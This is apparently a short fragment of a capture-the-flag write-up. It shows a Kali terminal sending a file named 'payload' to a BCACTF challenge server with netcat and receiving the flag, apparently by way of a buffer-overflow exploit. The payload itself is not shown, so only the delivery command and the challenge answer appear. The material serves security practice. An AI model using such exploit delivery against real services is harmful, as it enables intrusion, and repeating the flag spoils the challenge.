 root@kali:/media/sf_Documents/Projects/bofpwn/bofpwn# nc bin.bcactf.com 49158 < payload
It's math time, baby!
WOOO I love my numbers and functions and stuff!!
For example, here's a number: 4198998.
What do you think about that wonderful number?
> Yeah, isn't that pretty cool?
Anyways, we have a test coming up.
Be sure to study!
bcactf{challenges_are_just_functions_mapping_from_coffee_to_points}
00000051
root@kali:/media/sf_Documents/Projects/bofpwn/bofpwn#